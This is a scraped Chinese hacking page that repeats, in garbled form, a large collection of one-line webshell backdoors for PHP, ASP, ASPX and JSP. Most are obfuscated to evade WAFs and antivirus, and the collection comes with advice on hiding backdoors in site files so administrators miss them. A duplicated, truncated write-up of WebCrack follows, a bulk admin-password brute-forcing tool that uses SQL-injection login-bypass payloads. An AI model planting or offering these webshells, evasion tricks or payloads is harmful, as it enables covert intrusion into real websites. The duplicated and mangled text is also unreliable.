ttt;$s($REQUEST[′cc′]);?><?php$a=$REQUEST[′a′];//a=b;$b=$REQUEST[′b′];//b=as;$c=$REQUEST[′c′];//c=sert;$d=$REQUEST[′d′];//d=c;$e= ttt;$s($REQUEST[′cc′]);?><?php$a=$REQUEST[′a′];//a=b;$b=$REQUEST[′b′];//b=as;$c=$REQUEST[′c′];//c=sert;$d=$REQUEST[′d′];//d=c;$e= a. d;$e($REQUEST[′cc′]);?><?php$a=$REQUEST[′a′];//a=assert;$b=$REQUEST[′b′];//b=a;$d= d;$e($REQUEST[′cc′]);?><?php$a=$REQUEST[′a′];//a=assert;$b=$REQUEST[′b′];//b=a;$d= b; $d($_REQUEST['cc']); ?>PHP过狗<?php if($_POST[x]!=''){$a="base64_decode"; eval($a($_POST[z0]));}?> 密码:x <%a=request(“gold”)%><%eval a%>fuck<?php eval ($_POST [a]) ?><?php $a=range(1,200);$b=chr($a[96]).chr($a[114]).chr($a[114]).chr($a[100]).chr($a[113]).chr($a[115]); $b(${chr($a[94]).chr($a[79]).chr($a[78]).chr($a[82]).chr($a[83])}[chr($a[51])]); ?> 密码 4 该日志目录不存在或权限不足,请检查设置!<?php eval ($_POST [a]) ?>几个变性的php–过防火墙,过狗效果都不错:<?php $a = str_replace(x,"","axsxxsxexrxxt");$a($_POST["sz"]); ?> <?php $lang = (string)key($_POST);$lang($_POST['sz']); ?> <?php $k="ass"."ert"; $k(${"_PO"."ST"} ['sz']);?> <?php $a = "a"."s"."s"."e"."r"."t"; $a($_POST["sz"]); ?>这个是90发的<?php @$_=“s”.“s”./-/-/“e”./-/-/“r”; @= / ∗ − / ∗ − ∗ / " a " . / ∗ − / ∗ − ∗ / _=/*-/*-*/"a"./*-/*-*/ = /∗−/∗−∗/"a"./∗−/∗−∗/_./-/-*/“t”; @/ ∗ − / ∗ − ∗ / ( _/*-/*-*/( / ∗−/∗−∗/(/-/-/{"_P"./-/-/“OS”./-/-*/“T”} [/-/-/0/-/-/-/-/-/2/-/-/-/-/-/5/-/-/]);?>密码-7phpv9 高版本拿shell<?php file_put_contents('c7.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2NjMjc4OV0pOz8+')); ?> …/…/…/…/html/special/cc/index ASP asp 一句话<%execute(request(“cmd”))%><%execute request(“1”)%>ASP一句话16进制:┼攠數畣整爠煥敵瑳∨≡┩愾 密码a"%><%Eval(Request(chr(112)))%><%’ p<%Y=request(“xindong”)%> <%execute(Y)%><%eval (eval(chr(114)+chr(101)+chr(113)+chr(117)+chr(101)+chr(115)+chr(116))(“xindong”))%><%eval""&(“e”&“v”&“a”&“l”&"("&“r”&“e”&“q”&“u”&“e”&“s”&“t”&"("&“0”&"-"&“2”&"-"&“5”&")"&")")%>(密码是-7) ASP过安全狗一句话 密码(pass) <% %><%a=request(“zl”)%><%eval a%>ASPX系列 ASPX一句话的 过安全狗效果不怎么样 不过我认为能支持aspx 百分之8/90支持asp<%@ Page Language = Jscript %><%var/-/-/P/-/-/=/-/-/“e”+“v”+/-/-/“a”+“l”+"("+“R”+“e”+/-/-/“q”+“u”+“e”/-/-/+“s”+“t”+“[/-/-/0/-/-/-/-/-/2/-/-/-/-/-/5/-/-/]”+“,”+"""+“u”+“n”+“s”/-/-/+“a”+“f”+“e”+"""+")";eval(/-/-/P/-/-/,/-/-/“u”+“n”+“s”/-/-/+“a”+“f”+“e”/-/-/);%> 密码 -7<%@ Page Language=“Jscript”%><%eval(Request.Item[“xindong”],“unsafe”);%> 密码是webadmin aspx一句话 <%@ Page Language=“Jscript” validateRequest=“false” %><%Response.Write(eval(Request.Item[“w”],“unsafe”));%> JSP <%if(request.getParameter(“f”)!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter(“f”))).write(request.getParameter(“t”).getBytes());%> select ‘<?php eval($_POST[cmd];?>’ into outfile ‘C:/Inetpub/wwwroot/mysql-php/1.php’ 过护卫神的 <%E=request(“1”)%>abc 123456789<%execute E%> 原来代码是<%execute request(“cmd”)%> 把标签修改替换下来 为 <scriptlanguage=VBScript runat=server>execute request(“cmd”) 这样就避开了<%,%>符号! 表中数据段限制,一句话木马也写不下的情况 网络中流传的最小的木马代码是<%eval request("#")%> 如过连这也写不下怎么办? 将木马分开写就好了!<%Y=request(“x”)%> <%execute(Y)%> 这样分开写提交到数据库就没问题了! 不过,在ACCESS数据库中新增加的数据物理位置是在旧数据之前的,所以要先写<%execute(Y)%>部分。写好后在客户端写密码时除了填写"x"以外的任何字符都可以,如果填了"x"就会出错! 插入一句话容易爆错 例如 Sub unlockPost() Dim id,replyid,rs,posttable id=Request(“id”) replyid=Request(“replyid”) If Not IsNumeric(id) or id="" Then 写成 Sub unlockPost(<%eval request("#")%>) Dim id,replyid,rs,posttable id=Request(“id”) replyid=Request(“replyid”) If Not IsNumeric(id) or id="" Then 就可以了,也可以写成带容错语句的格式!! <%if request(“cmd”)<>""then execute request(“cmd”)%> 一句话木马到两句话木马的转型! 一句话木马服务端原型:<%execute request(“value”)%> , 变形后:<%On Error Resume Next execute request(“value”)%> , 至于为什么要用两句话木马呢,是由于使我们的后门更加隐蔽. 我也试过用一句话插入WellShell的某个ASP文件里面,可是访问时经常出错,而插入两句话木马服务端却可以正常访问了,对站点的页面无任何影响. 这样就达到了隐蔽性更强的目的了,他管理员总不会连自己的网页文件都删了吧. 现在我的WellShell都有这样的后门.选择要插入两句话木马的ASP文件要注意,选一些可以用IE访问的ASP文件,不要选conn.asp这样的文件来插入. 当然,连接两句话木马的客户端仍然是用一句木马的客户端,不用修改. 一句话免杀: 一:变形法 比如:eval(request("#"))这样的马儿呢,一般情况下是不被杀的。但实际上,经常杀毒软件会把eval(request列为特征码。所以我们变形一下 E=request(“id”) eval(E) 这样可达到免杀的目的。 例如:<%execute request(“1”)%> 变形后: <%E=request(“1”) execute E%> 当然,这种变形是最好做的。 介绍第二种方法:因为很多管理员很聪明,它会检查ASP文件中的execute和eval函数。所以呢,不管你怎么反编译,它最终总是要用其中的一个函数来解释运行,所以还是被发现了。好么,我们用外部文件来调用。建一个a.jpg或者任何不被发现的文件后缀或文件名。写入 execute(request("#"))当然,你可以先变形后现放上去。然后在ASP文件中插入 来引用它,即可。 不过,管理员可以通过对比文件的方式找到修改过的文件,不过这种情况不多。 在WEBSHeLL中使用命令提示 在使用ASP站长助手6.0时点击命令提示符显示“没有权限”的时候,可以使用ASP站长助手上传CMD.exe到你的WEBSHELL目录(其它目录也行,把上传以后的CMD.exe绝对路径COPY出来),再修改你的WEBSHELL找到调用CMD.EXE的代码。原来的代码如下 .exec("cmd.exe /c "&DefCmd).stdout.readall 修改为 .exec(“你想上传的cmd.exe绝对路径” /c"&DefCmd).stdout.readall 比如你上传到的目录是D:\web\www\cmd.exe,那么就修改成 .exec(“D:\web\www\cmd.exe /c”&DefCmd).stdout.readall 支持变异菜刀连接以过安全狗,过啊D 文件扫描的一句话 实已经不是一句话了,好几句了都。 继续上次的:我使用的一句话的几种姿态 这回研究了下PHP,发一下我使用的一句话(可过文件扫描)。 ASP <?php $mujj = $_POST['z']; if ($mujj!="") { $xsser=base64_decode($_POST['z0']); @eval("\$safedg = $xsser;"); } ?> 密码z,支持菜刀连接;支持变异菜刀连接以过安全狗。 另外: ASP <% Function MorfiCoder(Code) MorfiCoder=Replace(Replace(StrReverse(Code),"//",""""),"*",vbCrlf) End Function Execute MorfiCoder(")//z/*/(tseuqer lave") %> ASPX <% popup(popup(System.Text.Encoding.GetEncoding(65001).GetString(System.Convert.FromBase64String("UmVxdWVzdC5JdGVtWyJ6Il0=")))); %>

干货|史上最全一句话木马 PHP<pre> <body> <? @system($_GET["cc"]); ?> </body> </pre> 可执行命令一句话普通一句话<?php eval($_POST[cc123]) ?><?php @eval($_POST['cc123']);?>PHP系列<?php $a = str_replace(x,"","axsxxsxexrxxt");$a($_POST["xindong"]); ?><?php $lang = (string)key($_POST);$lang($_POST['xindong']);?><?php $k="ass"."ert"; $k(${"_PO"."ST"} ['xindong']);?><?php $a = "a"."s"."s"."e"."r"."t"; $a($_POST["xindong"]); ?><?php @$_="s"."s"./*-/*-*/"e"./*-/*-*/"r"; @$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t"; @$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"} [/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>密码是 -7过狗一句话select '<?php @eval($_POST[cmd]);?>' into outfile 'C:/Inetpub/wwwroot/mysql-php/1.php' <?php $_=""; $_[+$_]++; $_=$_.""; $___=$_[+""];//A $____=$___; $____++;//B $_____=$____; $_____++;//C $______=$_____; $______++;//D $_______=$______; $_______++;//E $________=$_______; $________++;$________++;$________++;$________++;$________++;$________++;$________++;$________++;$________++;$________++;//O $_________=$________; $_________++;$_________++;$_________++;$_________++;//S $_=$____.$___.$_________.$_______.'6'.'4'.'_'.$______.$_______.$_____.$________.$______.$_______; $________++;$________++;$________++;//R $_____=$_________; $_____++;//T $__=$___.$_________.$_________.$_______.$________.$_____; $__($_("ZXZhbCgkX1BPU1RbMV0p")); ?> <?php $_REQUEST['a']($_REQUEST['b']); ?> <?php $t=$_GET['t']; $tt=$_GET['tt']; $s= t;$s($REQUEST[′cc123′]);?><?php$t=$GET[′t′];//t=tt$tt=$GET[′tt′];//tt=as$ttt=$GET[′ttt′];//ttt=sert$s= t;$s($REQUEST[′cc123′]);?><?php$t=$GET[′t′];//t=tt$tt=$GET[′tt′];//tt=as$ttt=$GET[′ttt′];//ttt=sert$s= t.$ttt; $s($_REQUEST['cc']);?> <?php $t=$_GET['t']; //t=tt $tt=$_GET['tt']; //tt=as $ttt=$_GET['ttt']; //ttt=s $tttt=$_GET['tttt']; //ttt=ert $s= t.$ttt.$tttt;$s($REQUEST[′cc′]);?><?php$t=$GET[′t′];//t=tt$tt=$GET[′tt′];//tt=as$ttt=$GET[′ttt′];//ttt=tttt$tttt=$GET[′tttt′];//ttt=sert$s= t.$ttt.$tttt;$s($REQUEST[′cc′]);?><?php$t=$GET[′t′];//t=tt$tt=$GET[′tt′];//tt=as$ttt=$GET[′ttt′];//ttt=tttt$tttt=$GET[′tttt′];//ttt=sert$s= t. ttt;$s($REQUEST[′cc′]);?><?php$a=$REQUEST[′a′];//a=b;$b=$REQUEST[′b′];//b=as;$c=$REQUEST[′c′];//c=sert;$d=$REQUEST[′d′];//d=c;$e= ttt;$s($REQUEST[′cc′]);?><?php$a=$REQUEST[′a′];//a=b;$b=$REQUEST[′b′];//b=as;$c=$REQUEST[′c′];//c=sert;$d=$REQUEST[′d′];//d=c;$e= a. d;$e($REQUEST[′cc′]);?><?php$a=$REQUEST[′a′];//a=assert;$b=$REQUEST[′b′];//b=a;$d= d;$e($REQUEST[′cc′]);?><?php$a=$REQUEST[′a′];//a=assert;$b=$REQUEST[′b′];//b=a;$d= b; $d($_REQUEST['cc']); ?>PHP过狗<?php if($_POST[x]!=''){$a="base64_decode"; eval($a($_POST[z0]));}?> 密码:x <%a=request(“gold”)%><%eval a%>fuck<?php eval ($_POST [a]) ?><?php $a=range(1,200);$b=chr($a[96]).chr($a[114]).chr($a[114]).chr($a[100]).chr($a[113]).chr($a[115]); $b(${chr($a[94]).chr($a[79]).chr($a[78]).chr($a[82]).chr($a[83])}[chr($a[51])]); ?> 密码 4 该日志目录不存在或权限不足,请检查设置!<?php eval ($_POST [a]) ?>几个变性的php–过防火墙,过狗效果都不错:<?php $a = str_replace(x,"","axsxxsxexrxxt");$a($_POST["sz"]); ?> <?php $lang = (string)key($_POST);$lang($_POST['sz']); ?> <?php $k="ass"."ert"; $k(${"_PO"."ST"} ['sz']);?> <?php $a = "a"."s"."s"."e"."r"."t"; $a($_POST["sz"]); ?>这个是90发的<?php @$_=“s”.“s”./-/-/“e”./-/-/“r”; @= / ∗ − / ∗ − ∗ / " a " . / ∗ − / ∗ − ∗ / _=/*-/*-*/"a"./*-/*-*/ = /∗−/∗−∗/"a"./∗−/∗−∗/_./-/-*/“t”; @/ ∗ − / ∗ − ∗ / ( _/*-/*-*/( / ∗−/∗−∗/(/-/-/{"_P"./-/-/“OS”./-/-*/“T”} [/-/-/0/-/-/-/-/-/2/-/-/-/-/-/5/-/-/]);?>密码-7phpv9 高版本拿shell<?php file_put_contents('c7.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2NjMjc4OV0pOz8+')); ?> …/…/…/…/html/special/cc/index ASP asp 一句话<%execute(request(“cmd”))%><%execute request(“1”)%>ASP一句话16进制:┼攠數畣整爠煥敵瑳∨≡┩愾 密码a"%><%Eval(Request(chr(112)))%><%’ p<%Y=request(“xindong”)%> <%execute(Y)%><%eval (eval(chr(114)+chr(101)+chr(113)+chr(117)+chr(101)+chr(115)+chr(116))(“xindong”))%><%eval""&(“e”&“v”&“a”&“l”&"("&“r”&“e”&“q”&“u”&“e”&“s”&“t”&"("&“0”&"-"&“2”&"-"&“5”&")"&")")%>(密码是-7) ASP过安全狗一句话 密码(pass) <% %><%a=request(“zl”)%><%eval a%>ASPX系列 ASPX一句话的 过安全狗效果不怎么样 不过我认为能支持aspx 百分之8/90支持asp<%@ Page Language = Jscript %><%var/-/-/P/-/-/=/-/-/“e”+“v”+/-/-/“a”+“l”+"("+“R”+“e”+/-/-/“q”+“u”+“e”/-/-/+“s”+“t”+“[/-/-/0/-/-/-/-/-/2/-/-/-/-/-/5/-/-/]”+“,”+"""+“u”+“n”+“s”/-/-/+“a”+“f”+“e”+"""+")";eval(/-/-/P/-/-/,/-/-/“u”+“n”+“s”/-/-/+“a”+“f”+“e”/-/-/);%> 密码 -7<%@ Page Language=“Jscript”%><%eval(Request.Item[“xindong”],“unsafe”);%> 密码是webadmin aspx一句话 <%@ Page Language=“Jscript” validateRequest=“false” %><%Response.Write(eval(Request.Item[“w”],“unsafe”));%> JSP <%if(request.getParameter(“f”)!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter(“f”))).write(request.getParameter(“t”).getBytes());%> select ‘<?php eval($_POST[cmd];?>’ into outfile ‘C:/Inetpub/wwwroot/mysql-php/1.php’ 过护卫神的 <%E=request(“1”)%>abc 123456789<%execute E%> 原来代码是<%execute request(“cmd”)%> 把标签修改替换下来 为 <scriptlanguage=VBScript runat=server>execute request(“cmd”) 这样就避开了<%,%>符号! 表中数据段限制,一句话木马也写不下的情况 网络中流传的最小的木马代码是<%eval request("#")%> 如过连这也写不下怎么办? 将木马分开写就好了!<%Y=request(“x”)%> <%execute(Y)%> 这样分开写提交到数据库就没问题了! 不过,在ACCESS数据库中新增加的数据物理位置是在旧数据之前的,所以要先写<%execute(Y)%>部分。写好后在客户端写密码时除了填写"x"以外的任何字符都可以,如果填了"x"就会出错! 插入一句话容易爆错 例如 Sub unlockPost() Dim id,replyid,rs,posttable id=Request(“id”) replyid=Request(“replyid”) If Not IsNumeric(id) or id="" Then 写成 Sub unlockPost(<%eval request("#")%>) Dim id,replyid,rs,posttable id=Request(“id”) replyid=Request(“replyid”) If Not IsNumeric(id) or id="" Then 就可以了,也可以写成带容错语句的格式!! <%if request(“cmd”)<>""then execute request(“cmd”)%> 一句话木马到两句话木马的转型! 一句话木马服务端原型:<%execute request(“value”)%> , 变形后:<%On Error Resume Next execute request(“value”)%> , 至于为什么要用两句话木马呢,是由于使我们的后门更加隐蔽. 我也试过用一句话插入WellShell的某个ASP文件里面,可是访问时经常出错,而插入两句话木马服务端却可以正常访问了,对站点的页面无任何影响. 这样就达到了隐蔽性更强的目的了,他管理员总不会连自己的网页文件都删了吧. 现在我的WellShell都有这样的后门.选择要插入两句话木马的ASP文件要注意,选一些可以用IE访问的ASP文件,不要选conn.asp这样的文件来插入. 当然,连接两句话木马的客户端仍然是用一句木马的客户端,不用修改. 一句话免杀: 一:变形法 比如:eval(request("#"))这样的马儿呢,一般情况下是不被杀的。但实际上,经常杀毒软件会把eval(request列为特征码。所以我们变形一下 E=request(“id”) eval(E) 这样可达到免杀的目的。 例如:<%execute request(“1”)%> 变形后: <%E=request(“1”) execute E%> 当然,这种变形是最好做的。 介绍第二种方法:因为很多管理员很聪明,它会检查ASP文件中的execute和eval函数。所以呢,不管你怎么反编译,它最终总是要用其中的一个函数来解释运行,所以还是被发现了。好么,我们用外部文件来调用。建一个a.jpg或者任何不被发现的文件后缀或文件名。写入 execute(request("#"))当然,你可以先变形后现放上去。然后在ASP文件中插入 来引用它,即可。 不过,管理员可以通过对比文件的方式找到修改过的文件,不过这种情况不多。 在WEBSHeLL中使用命令提示 在使用ASP站长助手6.0时点击命令提示符显示“没有权限”的时候,可以使用ASP站长助手上传CMD.exe到你的WEBSHELL目录(其它目录也行,把上传以后的CMD.exe绝对路径COPY出来),再修改你的WEBSHELL找到调用CMD.EXE的代码。原来的代码如下 .exec("cmd.exe /c "&DefCmd).stdout.readall 修改为 .exec(“你想上传的cmd.exe绝对路径” /c"&DefCmd).stdout.readall 比如你上传到的目录是D:\web\www\cmd.exe,那么就修改成 .exec(“D:\web\www\cmd.exe /c”&DefCmd).stdout.readall 支持变异菜刀连接以过安全狗,过啊D 文件扫描的一句话 实已经不是一句话了,好几句了都。 继续上次的:我使用的一句话的几种姿态 这回研究了下PHP,发一下我使用的一句话(可过文件扫描)。 ASP <?php $mujj = $_POST['z']; if ($mujj!="") { $xsser=base64_decode($_POST['z0']); @eval("\$safedg = $xsser;"); } ?> 密码z,支持菜刀连接;支持变异菜刀连接以过安全狗。 另外: ASP <% Function MorfiCoder(Code) MorfiCoder=Replace(Replace(StrReverse(Code),"//",""""),"*",vbCrlf) End Function Execute MorfiCoder(")//z/*/(tseuqer lave") %> ASPX <% popup(popup(System.Text.Encoding.GetEncoding(65001).GetString(System.Convert.FromBase64String("UmVxdWVzdC5JdGVtWyJ6Il0=")))); %> -



WebCrack:网站后台弱口令批量检测工具 前言在做安全测试的时候,随着资产的增多,经常会遇到需要快速检测大量网站后台弱口令的问题。然而市面上并没有一个比较好的解决方案,能够支持对各种网站后台的通用检测。所以WebCrack就应运而生。工具简介WebCrack是一款web后台弱口令/万能密码批量爆破、检测工具。不仅支持如discuz,织梦,phpmyadmin等主流CMS并且对于绝大多数小众CMS甚至个人开发网站后台都有效果。在工具中导入后台地址即可进行自动化检测。项目地址https://github.com/yzddmr6/WebCrack实现思路大家想一下自己平常是怎么用burpsuite的intruder模块来爆破指定目标后台的抓包 -> send to intruder -> 标注出要爆破的参数 -> 发送payload爆破 -> 查看返回结果找出返回包长度大小不同的那一个,基本上就是所需要的答案。那么WebCrack就是模拟这个过程但是就要解决两个问题如何自动识别出要爆破的参数如何自动判断是否登录成功识别爆破参数对于这个问题采用了web_pwd_common_crack的解决办法就是根据提取表单中 user pass 等关键字,来判断用户名跟密码参数的位置但是在测试中还发现,有些前端程序员用拼音甚至拼音缩写来给变量命名什么yonghu , zhanghao , yhm(用户名), mima 等虽然看起来很捉急,但是也只能把它们全部加进关键字判断名单里。如何判断登录成功这个可以说是最头疼的问题如果对于一种管理系统还好说,只要找到规律,判断是否存在登录成功的特征就可以但是作为通用爆破脚本来说,世界上的网站各种各样,不可能去一个个找特征,也不可能一个个去正则匹配。经过借鉴web_pwd_common_crack的思路,与大量测试总结出来了以下一套比较有效的判断方式。判断是否动态返回值并获取Error Length先发送两次肯定错误的密码如length_test获取两次返回值并比较如果两次的值不同,则说明此管理系统面对相同的数据包返回却返回不同的长度,此时脚本无法判断,退出爆破。如果相同,则记录下此值,作为判断的基准。然而实际中会先请求一次,因为发现有些管理系统在第一次登录时会在响应头部增加标记。如果去掉此项可能会导致判断失误。判断用户名跟密码的键名是否存在在跳转后的页面中这个不用过多解释,如果存在的话说明没登录成功又退回到登录页面了。有人会问为什么不直接判断两个页面是否相等呢因为测试中发现有些CMS会给你在登录页面弹个登录失败的框,所以直接判断是否相等并不准确。还有一种计算页面哈希的办法,然后判断两者的相似程度。但是觉得并没有那个必要,因为有不同的系统难以用统一的阈值来判断,故舍弃。关键字黑名单检测本来还设置了白名单检测机制就是如果有“登录成功”的字样出现肯定就是爆破成功但是后来发现并没有黑名单来的必要。因为首先不可能把所有CMS的登录成功的正则样本都放进去其次在测试的过程中,发现在其他检测机制的加持后,白名单的判断变得尤其鸡肋,故舍弃。并且黑名单的设置对于万能密码爆破模块很有好处,具体往下看吧。Recheck环节为了提高准确度,防止误报。借鉴了web_pwd_common_crack的思路增加recheck环节。就是再次把crack出的账号密码给发包一次,并且与重新发送的error_length作比对如果不同则为正确密码。在这里没有沿用上一个error_length,是因为在实际测试中发现由于waf或者其他因素会导致返回包长度值变化。框架拓展用上面几种办法组合起来已经可以做到基本的判断算法了但是为了使WebCrack更加强大,我又添加了以下三个模块动态字典这个不用过多解释,很多爆破工具上都已经集成了。假如没有域名,正则检测到遇到IP的话就会返回一个空列表。假如域名是test.webcrack.com那么就会生成以下动态字典列表test.webcrack.comwebcrack.comwebcrackwebcrack123webcrack888webcrack666webcrack123456后缀可以自己在脚本中定义。万能密码检测后台的漏洞除了弱口令还有一大部分是出在万能密码上在WebCrack中也添加了一些常用的payloadadmin' or 'a'='a'or'='or'admin' or '1'='1' or 1=1')or('a'='a'or 1=1--可以自行在脚本里添加更多payload。但是同时带来个问题会被各大WAF拦截这时候黑名单就派上用场啦可以把WAF拦截的关键字写到检测黑名单里,从而大大减少误报。小插曲用webcrack检测目标资产进入到了recheck环节但是webcrack却提示爆破失败。手工测试了一下检测出的万能密码发现出现了sql错误信息意识到可能存在后台post注入发现了sa注入点这也反应了对于后台sql注入,webcrack的正则匹配还做的不够完善,下一个版本改一下。自定义爆破规则有了上面这些机制已经可以爆破大部分网站后台了然而还是有一些特(sha)殊(diao)网站,并不符合上面的一套检测算法于是webcrack就可以让大家自定义爆破规则。自定义规则的配置文件放在同目录cms.json文件里参数说明[{ "name":"这里是cms名称", "keywords":"这里是cms后台页面的关键字,是识别cms的关键", "captcha":"1为后台有验证码,0为没有。因为此版本并没有处理验证码,所以为1则退出爆破", "exp_able":"是否启用万能密码模块爆破", "success_flag":"登录成功后的页面的关键字", "fail_flag":"请谨慎填写此项。如果填写此项,遇到里面的关键字就会退出爆破,用于dz等对爆破次数有限制的cms", "alert":"若为1则会打印下面note的内容", "note":"请保证本文件是UTF-8格式,并且请勿删除此说明" }]举个例子{ "name":"discuz", "keywords":"admin_questionid", "captcha":0, "exp_able":0, "success_flag":"admin.php?action=logout", "fail_flag":"密码错误次数过多", "alert":0, "note":"discuz论坛测试" } 其实对于dz,dedecms,phpmyadmin等框架本身的逻辑已经可以处理添加配置文件只是因为程序默认会开启万能密码爆破模块然而万能密码检测会引起大多数WAF封你的IP对于dz,dedecms这种不存在万能密码的管理系统如果开启的话不仅会影响效率,并且会被封IP所以配置文件里提供了各种自定义参数,方便用户自己设置。关于验证码验证码识别算是个大难题吧自己也写过一个带有验证码的demo,但是效果并不理想简单的验证码虽然能够识别一些,但是遇到复杂的验证码就效率极低,拖慢爆破速度并且你识别出来也不一定就有弱口令。。。所以就去掉了这个功能总流程图一套流程下来大概是长这个亚子对比测试找了一批样本测试,跟tidesec的版本比较了一下web_pwd_common_crack 跑出来11个其中7个可以登录。4个是逻辑上的误报,跟waf拦截后的误报。webcrack 跑出来19个其中16个可以登录。2个是ecshop的误报,1个是小众cms逻辑的误报。webcrack比web_pwd_common_crack多探测出来的9个中有5个是万能密码漏洞,2个是发现的web_pwd_common_crack的漏报,2个是动态字典探测出来的弱口令。最后这个项目断断续续写了半年吧主要是世界上奇奇怪怪的网站太多了,后台登录的样式五花八门。有些是登录后给你重定向302到后台有些是给你重定向到登录失败页面有些是给你返回个登录成功,然后你要手动去点跳转后台有些直接返回空数据包。。。更神奇的是ecshop(不知道是不是所有版本都是这样)假如说密码是yzddmr6但是你输入admin888 与其他错误密码后的返回页面居然不一样。。。因为加入了万能密码模块后经常有WAF拦截,需要测试各个WAF对各个系统的拦截特征以及关键字。总的半年下来抓包抓了上万个都有了。。。。。。因为通用型爆破,可能无法做到百分百准确,可以自己修改配置文件来让webcrack更符合你的需求。

WebCrack:网站后台弱口令批量检测工具 前言在做安全测试的时候,随着资产的增多,经常会遇到需要快速检测大量网站后台弱口令的问题。然而市面上并没有一个比较好的解决方案,能够支持对各种网站后台的通用检测。所以WebCrack就应运而生。工具简介WebCrack是一款web后台弱口令/万能密码批量爆破、检测工具。不仅支持如discuz,织梦,phpmyadmin等主流CMS并且对于绝大多数小众CMS甚至个人开发网站后台都有效果。在工具中导入后台地址即可进行自动化检测。项目地址https://github.com/yzddmr6/WebCrack实现思路大家想一下自己平常是怎么用burpsuite的intruder模块来爆破指定目标后台的抓包 -> send to intruder -> 标注出要爆破的参数 -> 发送payload爆破 -> 查看返回结果找出返回包长度大小不同的那一个,基本上就是所需要的答案。那么WebCrack就是模拟这个过程但是就要解决两个问题如何自动识别出要爆破的参数如何自动判断是否登录成功识别爆破参数对于这个问题采用了web_pwd_common_crack的解决办法就是根据提取表单中 user pass 等关键字,来判断用户名跟密码参数的位置但是在测试中还发现,有些前端程序员用拼音甚至拼音缩写来给变量命名什么yonghu , zhanghao , yhm(用户名), mima 等虽然看起来很捉急,但是也只能把它们全部加进关键字判断名单里。如何判断登录成功这个可以说是最头疼的问题如果对于一种管理系统还好说,只要找到规律,判断是否存在登录成功的特征就可以但是作为通用爆破脚本来说,世界上的网站各种各样,不可能去一个个找特征,也不可能一个个去正则匹配。经过借鉴web_pwd_common_crack的思路,与大量测试总结出来了以下一套比较有效的判断方式。判断是否动态返回值并获取Error Length先发送两次肯定错误的密码如length_test获取两次返回值并比较如果两次的值不同,则说明此管理系统面对相同的数据包返回却返回不同的长度,此时脚本无法判断,退出爆破。如果相同,则记录下此值,作为判断的基准。然而实际中会先请求一次,因为发现有些管理系统在第一次登录时会在响应头部增加标记。如果去掉此项可能会导致判断失误。判断用户名跟密码的键名是否存在在跳转后的页面中这个不用过多解释,如果存在的话说明没登录成功又退回到登录页面了。有人会问为什么不直接判断两个页面是否相等呢因为测试中发现有些CMS会给你在登录页面弹个登录失败的框,所以直接判断是否相等并不准确。还有一种计算页面哈希的办法,然后判断两者的相似程度。但是觉得并没有那个必要,因为有不同的系统难以用统一的阈值来判断,故舍弃。关键字黑名单检测本来还设置了白名单检测机制就是如果有“登录成功”的字样出现肯定就是爆破成功但是后来发现并没有黑名单来的必要。因为首先不可能把所有CMS的登录成功的正则样本都放进去其次在测试的过程中,发现在其他检测机制的加持后,白名单的判断变得尤其鸡肋,故舍弃。并且黑名单的设置对于万能密码爆破模块很有好处,具体往下看吧。Recheck环节为了提高准确度,防止误报。借鉴了web_pwd_common_crack的思路增加recheck环节。就是再次把crack出的账号密码给发包一次,并且与重新发送的error_length作比对如果不同则为正确密码。在这里没有沿用上一个error_length,是因为在实际测试中发现由于waf或者其他因素会导致返回包长度值变化。框架拓展用上面几种办法组合起来已经可以做到基本的判断算法了但是为了使WebCrack更加强大,我又添加了以下三个模块动态字典这个不用过多解释,很多爆破工具上都已经集成了。假如没有域名,正则检测到遇到IP的话就会返回一个空列表。假如域名是test.webcrack.com那么就会生成以下动态字典列表test.webcrack.comwebcrack.comwebcrackwebcrack123webcrack888webcrack666webcrack123456后缀可以自己在脚本中定义。万能密码检测后台的漏洞除了弱口令还有一大部分是出在万能密码上在WebCrack中也添加了一些常用的payloadadmin' or 'a'='a'or'='or'admin' or '1'='1' or 1=1')or('a'='a'or 1=1--可以自行在脚本里添加更多payload。但是同时带来个问题会被各大WAF拦截这时候黑名单就派上用场啦可以把WAF拦截的关键字写到检测黑名单里,从而大大减少误报。小插曲用webcrack检测目标资产进入到了recheck环节但是webcrack却提示爆破失败。手工测试了一下检测出的万能密码发现出现了sql错误信息意识到可能存在后台post注入发现了sa注入点这也反应了对于后台sql注入,webcrack的正则匹配还做的不够完善,下一个版本改一下。自定义爆破规则有了上面这些机制已经可以爆破大部分网站后台了然而还是有一些特(sha)殊(diao)网站,并不符合上面的一套检测算法于是webcrack就可以让大家自定义爆破规则。自定义规则的配置文件放在同目录cms.json文件里参数说明[{ "name":"这里是cms名称", "keywords":"这里是cms后台页面的关键字,是识别cms的关键", "captcha":"1为后台有验证码,0为没有。因为此版本并没有处理验证码,所以为1则退出爆破", "exp_able":"是否启用万能密码模块爆破", "success_flag":"登录成功后的页面的关键字", "fail_flag":"请谨慎填写此项。如果填写此项,遇到里面的关键字就会退出爆破,用于dz等对爆破次数有限制的cms", "alert":"若为1则会打印下面note的内容", "note":"请保证本文件是UTF-8格式,并且请勿删除此说明" }]举个例子{ "name":"discuz", "keywords":"admin_questionid", "captcha":0, "exp_able":0, "success_flag":"admin.php?action=logout", "fail_flag":"密码错误次数过多", "alert":0, "note":"discuz论坛测试" } 